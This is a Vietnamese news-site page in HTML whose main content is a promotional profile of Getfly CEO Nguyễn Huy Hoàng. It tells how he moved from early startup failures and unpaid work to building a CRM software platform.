<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/kinh-doanh" ><span itemprop="name">Kinh doanh</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">KINH DOANH  CEO Getfly &#8211; giám đốc không lương khởi nghiệp trong khủng hoảng kinh tế</span><meta itemprop="item" content="https://suckhoevadansinh.com/kinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-4497" class="post-4497 post type-post status-publish format-standard has-post-thumbnail  category-kinh-doanh single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">KINH DOANH  CEO Getfly &#8211; giám đốc không lương khởi nghiệp trong khủng hoảng kinh tế</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-22T17:09:15+07:00">Xuất bản ngày <b> 22 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=KINH DOANH  CEO Getfly &#8211; giám đốc không lương khởi nghiệp trong khủng hoảng kinh tế&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html&title=KINH DOANH  CEO Getfly &#8211; giám đốc không lương khởi nghiệp trong khủng hoảng kinh tế" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html&text=KINH DOANH  CEO Getfly &#8211; giám đốc không lương khởi nghiệp trong khủng hoảng kinh tế" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="article__sapo" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trải qua nhiều năm phát triển sự nghiệp với những thất bại, khó khăn tưởng chừng không thể vượt qua, anh Nguyễn Huy Hoàng &#8211; CEO Công ty CP Công nghệ Getfly Việt Nam đã chạm đến thành công khi quyết định phát triển phần mềm CRM ở Việt Nam.</span></strong></div>
<div class="article__body">
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Phần mềm CRM ứng dụng trong quản trị giúp doanh nghiệp quản lý minh bạch mọi số liệu, dữ liệu, đo lường hiệu quả công việc của từng nhân sự, hỗ trợ công tác chăm sóc khách hàng và remarketing.</span></p>
<div class="zad-inimage-wrapper" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_22_23_38010365/a51f6fe453a6baf8e3b7.jpg" data-desc=" Phát triển phần mềm CRM là hướng đi liều lĩnh nhưng vô cùng đúng đắn của CEO Getfly" data-index="0"><img fetchpriority="high" decoding="async" src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_22_23_38010365/a51f6fe453a6baf8e3b7.jpg" width="625" height="352" /></a></span></div>
<p class="body-text media-caption" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Phát triển phần mềm CRM là hướng đi liều lĩnh nhưng vô cùng đúng đắn của CEO Getfly</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nổi danh trong cộng đồng IT Việt Nam những năm gần đây, CEO Getfly &#8211; anh Nguyễn Huy Hoàng đã gây ấn tượng trong lĩnh vực phát triển phần mềm ứng dụng vào công tác quản trị. Thế nhưng, ít ai biết rằng phía đằng sau hào quang đó là hành trình phát triển sự nghiệp đầy gian truân của chàng giám đốc trẻ.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>“Hạ đo ván” mọi chướng ngại vật, dùng khó khăn làm… công cụ</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Từ khi còn là sinh viên ngành lập trình, anh Hoàng đã luôn ấp ủ đam mê với công nghệ phần mềm và khát khao khởi nghiệp trong lĩnh vực này. Với giấc mơ lớn, anh trở về Việt Nam sau nhiều năm học tập và công tác tại Nhật Bản, thành lập công ty riêng với nhóm bạn cùng là lập trình viên.</span></p>
<p class="body-image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_22_23_38010365/35f6f50dc94f2011795e.jpg" data-desc=" Anh Nguyễn Huy Hoàng - CEO &amp; Co Founder Getfly CRM xuất hiện tại nhiều diễn đàn công nghệ lớn" data-index="1"><img class=""  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_22_23_38010365/35f6f50dc94f2011795e.jpg.webp" width="625" height="625" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_22_23_38010365/35f6f50dc94f2011795e.jpg" /></a></span></p>
<p class="body-text media-caption" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Anh Nguyễn Huy Hoàng &#8211; CEO &amp; Co Founder Getfly CRM xuất hiện tại nhiều diễn đàn công nghệ lớn</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Vấp phải nhiều khó khăn trong thử nghiệm phần mềm, lại thiếu vốn và nền tảng quản lý chưa vững chắc, ngay từ giai đoạn đầu tiên, CEO Getfly đã gặp khủng hoảng cao độ. Hơn thế nữa, vận may không đến với sự nghiệp của anh khi công ty anh start-up trong bối cảnh khủng hoảng kinh tế khu vực.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thời gian đầu, công ty sử dụng phần mềm quản lý đặt mua từ Nhật Bản nhưng thất bại vì tính tương thích kém, thử nghiệm nhiều sản phẩm đều thất bại. Tiếp đó là khoảng thời gian 18 tháng liên tục không có đơn hàng mới, anh Hoàng không những làm CEO không lương mà còn phải vay mượn khắp nơi để chi trả duy trì công ty.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">“Suốt cả tháng trời, thậm chí là lâu hơn, tôi cũng không nhớ nữa nhưng tất cả anh em công ty đều ăn mì gói và sống bằng nhiệt huyết quên thời gian”, anh Hoàng nhớ lại.</span></p>
<p class="body-image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_22_23_38010365/cb1b08e034a2ddfc84b3.jpg" data-desc=" Anh Hoàng chia sẻ về định hướng tự động hóa doanh nghiệp" data-index="2"><img class=""  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_22_23_38010365/cb1b08e034a2ddfc84b3.jpg.webp" width="625" height="416" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_22_23_38010365/cb1b08e034a2ddfc84b3.jpg" /></a></span></p>
<p class="body-text media-caption" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Anh Hoàng chia sẻ về định hướng tự động hóa doanh nghiệp</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chính giai đoạn khủng hoảng đỉnh điểm này đã tạo cho anh Nguyễn Huy Hoàng cơ hội bứt phá: Quan sát sâu hơn về thị trường, thu thập thông tin và phân tích cung &#8211; cầu, tìm ra con đường phát triển phần mềm phù hợp.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Cuối cùng, CRM là sự lựa chọn của Getfly khi anh Hoàng nhận thấy tiềm năng lớn của sản phẩm này, ứng dụng trực tiếp vào công tác quản trị, hệ thống hóa quy trình kinh doanh trực tuyến. Ngay khi phần mềm CRM được phát triển và tung ra thị trường, các doanh nghiệp Việt như được tiếp thêm năng lượng, thể hiện bản lĩnh và “chuyển mình&#8221; không ngừng.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Tạo ra giá trị thực cho phần mềm quản trị “Tự động hóa”</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Dưới sự lãnh đạo của CEO Nguyễn Huy Hoàng, hiệu ứng mạnh mẽ của phần mềm CRM đã thu hút cộng đồng IT Việt Nam. Anh Hoàng cho biết, hơn 3.000 doanh nghiệp lựa chọn đồng hành và sử dụng nền tảng Getfly CRM để quản trị kinh doanh, đồng thời phản hồi tích cực về hiệu quả quản lý, đo lường và chăm sóc khách hàng trực tuyến một cách chuyên nghiệp, có hệ thống.</span></p>
<p class="body-image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_22_23_38010365/8cec53176f55860bdf44.jpg" data-desc=" Nền tảng Getfly CRM trong quản trị kinh doanh: xử lý thông minh - tiện lợi" data-index="3"><img class=""  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_22_23_38010365/8cec53176f55860bdf44.jpg.webp" width="625" height="319" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_22_23_38010365/8cec53176f55860bdf44.jpg" /></a></span></p>
<p class="body-text media-caption" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Nền tảng Getfly CRM trong quản trị kinh doanh: xử lý thông minh &#8211; tiện lợi</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Phần mềm CRM ứng dụng trong quản trị đem đến giá trị mà đa số các doanh nghiệp Việt hướng tới: Quản lý minh bạch mọi số liệu, dữ liệu, đo lường hiệu quả công việc của từng nhân sự, hỗ trợ công tác chăm sóc khách hàng và remarketing.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Theo anh Hoàng, kinh doanh online 4.0 không thể thiếu đi những công cụ quản lý bằng phần mềm, nơi công nghệ trở thành trợ thủ đắc lực của nhà quản trị. Không chỉ thúc đẩy hoạt động kinh doanh của các doanh nghiệp, phần mềm CRM còn đóng vai trò quan trọng, tạo bước đệm chuyển dịch hành vi khách hàng và phát triển kinh tế nước nhà.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Xu hướng chuyển đổi số giai đoạn 2021 &#8211; 2025 được dự kiến sẽ có nhiều đột phá với sự bùng nổ của nhiều phần mềm ứng dụng trong quản trị kinh doanh.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">“Nhà quản trị Tự động hóa” là người bạn đồng hành của mọi nhà quản trị doanh nghiệp trong bối cảnh mới. Thay đổi là xu hướng tất yếu, chỉ có một con đường duy nhất là liên tục thay đổi, liên tục cải tiến để thích ứng tốt nhất với thị trường nhiều biến số”, anh Hoàng chia sẻ.</span></p>
<p class="body-image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_22_23_38010365/f0332ac8168affd4a69b.jpg" data-desc="Anh Hoàng và đội ngũ liên tục tối ưu phần mềm CRM để tạo giá trị đột phá" data-index="4"><img class=""  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_22_23_38010365/f0332ac8168affd4a69b.jpg.webp" width="625" height="622" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_22_23_38010365/f0332ac8168affd4a69b.jpg" /></a></span></p>
<p class="body-text media-caption" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Anh Hoàng và đội ngũ liên tục tối ưu phần mềm CRM để tạo giá trị đột phá</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Anh Hoàng cũng tin tưởng rằng, tiềm năng phát triển của phần mềm CRM sẽ còn tiến xa hơn trên trường quốc tế, tạo nên cuộc cách mạng quản trị bằng phương pháp mới, tối ưu hiệu quả.</span></p>
<p class="body-text body-author" style="text-align: right;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Ngọc Minh</strong></span></p>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=KINH DOANH  CEO Getfly &#8211; giám đốc không lương khởi nghiệp trong khủng hoảng kinh tế&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html&title=KINH DOANH  CEO Getfly &#8211; giám đốc không lương khởi nghiệp trong khủng hoảng kinh tế" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fkinh-doanh-ceo-getfly-giam-doc-khong-luong-khoi-nghiep-trong-khung-hoang-kinh-te.html&text=KINH DOANH  CEO Getfly &#8211; giám đốc không lương khởi nghiệp trong khủng hoảng kinh tế" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/vietcombank-tiep-tuc-giam-lai-suat.html" rel="prev">Vietcombank tiếp tục giảm lãi suất</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/7-cach-chua-day-bung-kho-tieu-hieu-qua.html" rel="next">7 cách chữa đầy bụng khó tiêu hiệu quả</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-3182 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Khai bút đầu năm 2021 như thế nào cho đúng và ý nghĩa?" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/images-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;images-2-86x64.jpg&quot;,&quot;210&quot;:&quot;images-2-210x136.jpg&quot;,&quot;279&quot;:&quot;images-2-279x178.jpg&quot;,&quot;284&quot;:&quot;images-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/khai-but-dau-nam-2021-nhu-the-nao-cho-dung-va-y-nghia.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/khai-but-dau-nam-2021-nhu-the-nao-cho-dung-va-y-nghia.html" title="Khai bút đầu năm 2021 như thế nào cho đúng và ý nghĩa?">
			<span class="post-title">
				Khai bút đầu năm 2021 như thế nào cho đúng và ý nghĩa?			</span>
	</a>
	</p></div>
</div >
<div  class="post-7188 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Số vụ tai nạn giao thông đường bộ giảm liên tục trong 5 năm" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/tai-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tai-2-86x64.jpg&quot;,&quot;210&quot;:&quot;tai-2-210x136.jpg&quot;,&quot;279&quot;:&quot;tai-2-279x220.jpg&quot;,&quot;357&quot;:&quot;tai-2-357x210.jpg&quot;,&quot;540&quot;:&quot;tai-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/so-vu-tai-nan-giao-thong-duong-bo-giam-lien-tuc-trong-5-nam.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/so-vu-tai-nan-giao-thong-duong-bo-giam-lien-tuc-trong-5-nam.html" title="Số vụ tai nạn giao thông đường bộ giảm liên tục trong 5 năm">
			<span class="post-title">
				Số vụ tai nạn giao thông đường bộ giảm liên tục trong 5 năm			</span>
	</a>
	</p></div>
</div >
<div  class="post-2110 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Đậu nành &#8211; loại &#8216;thịt không xương&#8217; giàu protein" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/dau-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dau-1-86x64.jpg&quot;,&quot;210&quot;:&quot;dau-1-210x136.jpg&quot;,&quot;279&quot;:&quot;dau-1-279x202.jpg&quot;,&quot;300&quot;:&quot;dau-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/dau-nanh-loai-thit-khong-xuong-giau-protein.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/dau-nanh-loai-thit-khong-xuong-giau-protein.html" title="Đậu nành &#8211; loại &#8216;thịt không xương&#8217; giàu protein">
			<span class="post-title">
				Đậu nành &#8211; loại &#8216;thịt không xương&#8217; giàu protein			</span>
	</a>
	</p></div>
</div >
<div  class="post-29123 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="“Mộng tưởng Trường An” bộ phim cổ trang đáng mong đợi" data-src="https://suckhoevadansinh.com/wp-content/uploads/2024/05/c5-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2024\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;c5-86x64.jpg&quot;,&quot;210&quot;:&quot;c5-210x136.jpg&quot;,&quot;279&quot;:&quot;c5-279x220.jpg&quot;,&quot;357&quot;:&quot;c5-357x210.jpg&quot;,&quot;400&quot;:&quot;c5.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/mong-tuong-truong-an-bo-phim-co-trang-dang-mong-doi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/mong-tuong-truong-an-bo-phim-co-trang-dang-mong-doi.html" title="“Mộng tưởng Trường An” bộ phim cổ trang đáng mong đợi">
			<span class="post-title">
				“Mộng tưởng Trường An” bộ phim cổ trang đáng mong đợi			</span>
	</a>
	</p></div>
</div >
<div  class="post-17590 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
